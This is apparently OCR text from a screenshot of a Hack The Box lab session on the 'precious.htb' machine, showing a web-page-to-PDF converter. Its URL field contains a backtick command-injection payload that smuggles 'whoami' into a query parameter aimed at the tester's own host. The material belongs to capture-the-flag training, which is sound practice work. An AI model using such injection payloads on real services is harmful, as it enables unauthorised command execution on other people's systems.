 precious.htb
ali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec OverTheWire: Warga… HTB Account Sign in to GitHub · Git… How to Use MinGW to … Online - R
Convert Web Page to PDF
Enter URL to fetch
http://Tu_IP:8000/?name=%20`whoami` Submit
Cannot load remote URL!